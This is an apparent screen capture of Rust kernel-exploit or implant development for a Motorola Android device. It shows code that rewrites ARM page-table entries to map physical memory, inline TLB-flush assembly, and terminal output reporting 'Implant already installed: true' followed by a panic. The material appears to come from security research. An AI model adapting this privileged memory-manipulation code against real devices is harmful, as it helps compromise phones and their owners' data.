 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35 // Get TTBR0
shellcode.S 35,13-16 60%
423 "#,
424 ttbr0 = out(reg) ttbr0,
425 ttbcr = out(reg) ttbcr,
426 );
427
428 // We only allow for TTCBR=0
429 if ttcbr != 0 {
430 return None;
431 }
432
433 // Get the address for the table
434 let table = PhysAddr(ttbr0 & !0x3fff);
435
436 // Virtual address to use to map physical memory
437 const MAP_ADDR: usize = 0x7890_0000;
438
439 // `MAP_ADDR` must be 1 MiB aligned
440 if MAP_ADDR % (1024 * 1024) != 0 {
441 return None;
442 }
443
444 // Get the index into the table for this entry
445 let index = MAP_ADDR >> 20;
446
447 // Read the old value for this mapping and make sure it's unused
448 let old_entry = core::ptr::read_volatile(
449 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * index) as *const u32);
450 if (old_entry & 3) == 0 {
451 return !0;
452 }
453
454 core::ptr::write_volatile(
455 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, (3 << 10) | 0b10);
456
457 asm!(r#"
458 dsb
459 mcr p15, 0, {zero}, c8, c3, 0
460 dsb
461 isb
462 "#,
463 zero = in(reg) 0u32);
464
465 let val = core::ptr::read_volatile((0x7000_0000u32 + 0x41320) as *const u32);
466
467 core::ptr::write_volatile(
468 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, 0);
469
470 asm!(r#"
src/main.rs 452,9 71%
"src/main.rs" 637L, 20374C written
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $